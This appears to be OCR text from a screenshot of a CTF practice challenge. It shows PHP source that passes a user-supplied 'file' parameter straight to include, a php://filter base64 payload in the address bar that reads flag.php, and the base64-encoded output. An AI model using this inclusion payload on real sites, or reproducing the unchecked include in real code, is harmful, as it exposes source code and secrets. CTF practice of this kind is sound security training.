 不安全 | include.com/1.php?file=php://filter/read=convert.base64-encode/resource=flag.php
java学习 CTFHub ctf.show BUUCTF在线评测 跳跳糖 先知社区 NSSCTF
<?php
highlight_file(__file__);
$filename = $_GET['file'];
include $filename;
?>
PD9waHANCiRmbGFnID0gJ0FHQ1RGezY2Nn0nOw0KPz4=